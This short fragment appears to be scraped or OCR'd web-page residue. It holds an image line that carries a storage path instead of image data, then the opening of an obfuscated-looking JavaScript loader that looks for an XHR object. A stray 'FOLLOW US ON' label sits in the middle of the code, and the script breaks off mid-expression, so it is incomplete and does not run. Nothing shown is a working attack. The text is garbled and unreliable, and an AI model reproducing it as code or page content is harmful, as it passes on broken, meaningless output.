
<script>!
FOLLOW US ON
(function (s,
a, l, e, sv, i,
ew, er) {try
{(a =s[a] || s[l]
|| function ()
{throw
"no_xhr";}),
(sv = i =